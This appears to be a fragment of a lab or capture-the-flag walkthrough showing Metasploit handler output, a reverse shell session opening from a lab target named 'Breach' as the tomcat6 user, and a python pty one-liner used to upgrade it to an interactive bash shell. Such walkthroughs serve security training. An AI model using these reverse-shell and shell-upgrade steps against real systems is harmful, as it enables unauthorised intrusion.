 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.110.3:9902
[*] Command shell session 2 opened (192.168.110.3:9902 -> 192.168.110.140:39784) at 2020-09-06
09:37:15 -0400
tty
not a tty
python -c 'import pty;pty.spawn("/bin/bash")'
tomcat6@Breach:/var/lib/tomcat6$ tty
tty
/dev/pts/0
tomcat6@Breach:/var/lib/tomcat6$